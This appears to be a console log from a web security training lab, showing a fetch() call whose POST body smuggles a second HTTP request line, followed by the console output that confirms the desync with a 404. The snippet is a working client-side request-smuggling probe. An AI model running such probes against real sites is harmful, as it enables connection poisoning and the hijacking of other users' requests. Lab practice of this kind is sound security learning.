 fetch('https://0aee00e10387ee5d80b0120d00a0006f.h1-web-security-academy.net', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'no-cors',
credentials: 'include',
})
Promise {<pending>}
GET https://0aee00e….h1-web-security-academy.net/en 404 (Not Found) VM77:1
8 Chrome is moving towards a new experience that allows users to choose to browse without third-party cookies.